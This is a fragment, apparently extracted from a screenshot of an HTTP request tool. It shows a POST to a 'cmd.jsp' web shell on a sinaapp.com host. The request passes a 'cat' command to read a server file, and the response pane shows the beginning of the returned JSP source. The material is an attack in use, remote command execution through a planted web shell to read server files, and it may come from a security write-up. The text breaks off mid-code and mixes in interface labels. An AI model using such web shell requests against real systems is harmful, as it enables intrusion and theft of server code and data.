 Look for:
Plain text
1 POST http://1.javasec.sinaapp.com/cmd.jsp HTTP/1.1
2 Content-Length: 108
3 Host: 1.javasec.sinaapp.com
4
5 cmd=cat /data1/jetty_work/100/javaweibo/
6 jetty-0.0.0.0-10154-javaweibo.war-_1_javaweibo-any-/
7 webapp/index.jsp
Response Headers Response Data View Page HTML Structure Analysis
Look for: HTML
1
2 <%@ page language="java" import="java.util.*" pageEncoding="UTF-8"%>
3 <%
4 String basePath = "http://" + request.getServerName();
5 if (request.getServerPort() != 80) {
6 basePath = basePath + ":" + request.getServerPort();
7 }
8 if ("localhost".equals(request.getServerName())) {
9 basePath = basePath + request.getContextPath();